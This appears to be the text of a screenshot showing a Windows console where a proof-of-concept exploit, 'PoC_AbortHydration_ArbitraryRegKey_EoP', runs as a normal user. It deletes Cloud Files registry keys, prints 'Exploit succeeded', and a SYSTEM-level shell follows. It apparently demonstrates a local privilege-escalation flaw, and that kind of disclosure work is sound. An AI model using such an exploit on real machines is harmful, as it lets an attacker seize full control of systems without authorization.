 C:\Windows\System32\cmd.e
C:\Users\user\source\repos\MiniPlasma\PoC_AbortHydration_ArbitraryRegKey_EoP\obj\Release>whoami
desktop-42oh9vn\user
C:\Users\user\source\repos\MiniPlasma\PoC_AbortHydration_ArbitraryRegKey_EoP\obj\Release>PoC_AbortHydration_ArbitraryRegKey_EoP.exe
In force token thread thread:4916 - process:10848
Change detected.
Opening for EnumerateSubKeys, WriteDac, WriteOwner
Deleting \REGISTRY\USER\.DEFAULT\Software\Policies\Microsoft\CloudFiles\BlockedApps
Opening for WriteDac
Opened for WriteDac
Opening for WriteOwner
Opened for WriteOwner
Opening for EnumerateSubKeys, Delete
Opened for enumerate.
Deleting \REGISTRY\USER\.DEFAULT\Software\Policies\Microsoft\CloudFiles\BlockedApps\3186740c7abb99c1a20803ee0d72cd0ad915ebdd271a1762ebdf6b32bb0a013
Opening for WriteDac
Opened for WriteDac
Opening for WriteOwner
Opened for WriteOwner
Opening for EnumerateSubKeys, Delete
Opened for enumerate.
In force token thread thread:8700 - process:3872
Change detected.
Opening for Delete
Cleaning up link \REGISTRY\USER\.DEFAULT\Software\Policies\Microsoft\CloudFiles\BlockedApps
Opening for WriteDac, WriteOwner
Cleaning up subkey \Registry\User\.DEFAULT\Volatile Environment\3186740c7abb99c1a20803ee0d72cd0ad915ebdd271a1762ebdf6b32bb0a013
Opening for WriteDac
Exploit succeeded.
C:\Users\user\source\repos\MiniPlasma\PoC_AbortHydration_ArbitraryRegKey_EoP\obj\Release>
Administrator: C:\Windows\System32\conhost.exe
Microsoft Windows [Version 10.0.26200.8457]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>